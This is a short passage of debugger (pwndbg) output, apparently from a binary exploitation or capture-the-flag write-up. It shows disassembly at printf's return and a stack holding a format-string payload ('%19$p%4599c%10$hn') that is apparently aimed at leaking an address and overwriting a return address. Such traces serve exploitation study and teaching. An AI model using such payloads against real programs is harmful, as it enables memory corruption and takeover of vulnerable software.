 0x7f9a9852cecf <printf+191> add rsp, 0xd8
► 0x7f9a9852ced6 <printf+198> ret <0x40120
5; main+111>
↓
0x401205 <main+111> lea rax, [rbp - 0x60]
0x401209 <main+115> mov edx, 0x30
0x40120e <main+120> mov rsi, rax
0x401211 <main+123> mov edi, 0
0x401216 <main+128> mov eax, 0
[ STACK ]
00:0000│ rsp 0x7ffd63be4428 —▸ 0x401205 (main+111) ◂— lea rax, [rbp - 0x60]
01:0008│ 0x7ffd63be4430 ◂— 0x3534257024393125 ('%19$p%45')
02:0010│ 0x7ffd63be4438 ◂— 0x6824303125633939 ('99c%10$h')
03:0018│ 0x7ffd63be4440 ◂— 0x616161616161616e ('naaaaaaa')
04:0020│ 0x7ffd63be4448 ◂— 0x6161616161616161 ('aaaaaaaa')
05:0028│ 0x7ffd63be4450 —▸ 0x7ffd63be4428 —▸ 0x401205 (main+111) ◂— lea rax
, [rbp - 0x60]
06:0030│ 0x7ffd63be4458 —▸ 0x4012bd (__libc_csu_init+77) ◂— add rbx, 1
07:0038│ 0x7ffd63be4460 —▸ 0x7f9a986b8fc8 (__exit_funcs_lock) ◂— 0x0
[ BACKTRACE ]